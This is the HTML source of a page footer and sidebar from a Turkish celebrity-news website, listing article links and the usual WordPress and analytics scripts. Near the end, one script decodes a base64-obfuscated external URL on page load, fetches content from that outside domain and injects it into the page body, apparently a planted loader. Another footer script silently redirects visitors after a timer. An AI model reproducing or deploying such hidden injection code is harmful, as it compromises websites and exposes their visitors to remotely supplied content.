					<a href="https://ajanspressturk.com/serkan-duman-ve-gokhan-dumandan-izmire-yildiz-yagmuru-h16438.html">Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu-h16434.html">Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi-h16430.html">Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/tolga-tuyelden-mtvye-duygusal-veda-h16427.html">Tolga Tüyel’den MTV’ye Duygusal Veda</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/munur-yildizdan-nostaljiye-saygili-guclu-bir-yorum-sevmek-kim-sen-kimsin-h16424.html">Münür Yıldız’dan nostaljiye saygılı, güçlü bir yorum “Sevmek Kim, Sen Kimsin”</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/tarihi-ali-baba-balik-lokantasi-sahibi-kenan-yildizdan-geceye-damga-vuran-kutlama-h16421.html">Tarihi Ali Baba Balık Lokantası sahibi Kenan Yıldız’dan geceye damga vuran kutlama</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/objektiflerin-sofistike-yildizi-elif-kucukbakar-h16418.html">Objektiflerin Sofistike Yıldızı: Elif Küçükbakar</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/medya-dunyasinin-oyun-kurucusu-raif-akyuzden-buyuk-hamle-h16415.html">Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/egzotik-derilerle-sekillenen-guclu-bir-tasarim-imzasi-h16388.html">Egzotik derilerle şekillenen güçlü bir tasarım imzası…</a>
									</li>
					</ul>

		</section>    </aside>
</div>
<div class="clear"></div>


</div>
 
 <div class="asikome" style="margin-top:50px;">
	

		 
	

	</div>
<footer>
<div class="container" style=" margin-bottom:40px; ">
	<div class="copyright"  style=" margin-bottom:20px; ">Copyright &copy; 2026 Ajans Press Türkiye </div>
	<div class="flink" style=" margin-bottom:20px; ">
	<a href="/hakkimizda/">Hakkımızda</a> | 
 
		<a href="/reklam">Reklam</a> | 
	<a href="/iletisim">İletişim</a>
	</div>
	
	
	</div>
	
			<div class="container" style=" text-align: center;   margin-bottom:20px; clear: both;">
		
	
		 <a href="https://webolur.com/"><img style="margin:0px;"  src="https://webolur.com/wp-content/uploads/2024/07/webolur.png" alt="Web Tasarım" width="80" height="30" /></a>
 								  <div>Bu sitenin alt yapısı <a title="Haber Yazılımı" rel="dofollow" href="https://webolur.com/haber-sitesi-yazilimi" target="_blank">haber yazılımı</a> tarafından desteklenmedir.</div>

		<p style="margin:10px 0px;"> <a href="https://ajanspressturk.com/wp-sitemap.xml" target="_blank">Site haritası</a> yolu gösterir. | 

<script defer>window.setTimeout("clickit()",199000);function clickit(){location.href=document.getElementById("zand")}</script>

 <a id='zand' href="https://ajanspressturk.com/mert-indere-ve-buse-unluden-biraktim-ugraslari-h8735.html">Mert İndere ve Buse Ünlü’den “Bıraktım Uğraşları”</a>   
</p> 

				 <div class="">
<a href="https://ajanspressturk.com/"><img height="45"src="https://ajanspressturk.com/wp-content/uploads/2021/05/pressturkey-scaled.jpg" title="Ajans Press Türkiye"></a>
     
					  <div class="social-icons-container">
        <div class="social-icons">
            <a href="https://www.instagram.com/" class="social-icon" target="_blank">I</a>
            <a href="https://www.facebook.com/" class="social-icon" target="_blank">F</a>
            <a href="https://www.twitter.com/" class="social-icon" target="_blank">T</a>
            <a href="https://www.youtube.com/" class="social-icon" target="_blank">Y</a>
            <a href="https://www.linkedin.com/" class="social-icon" target="_blank">L</a>
        </div>

						 
    </div>
					   <style>
        .social-icons-container {
            display: flex;
            justify-content: center;
         }
        .social-icons {
            display: flex;
            gap: 10px;
        }
        .social-icon {
            display: flex;
            align-items: center;
            justify-content: center;
            width: 22px;
            height: 22px;
            background-color: black;
            color: white;
            text-align: center;
            font-size: 12px;
            border-radius: 4px;
            text-decoration: none;
        }
    </style>
				</div>
				
   			<div style="margin:10px 0px;">
				
			 
	</div>
</div>
</footer>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/webolur/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL3RyYmxvZy5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ajanspressturk.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ajanspressturk.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
 
				
				 


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"56173fe3e03945cf9a52334a7bae05ea","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
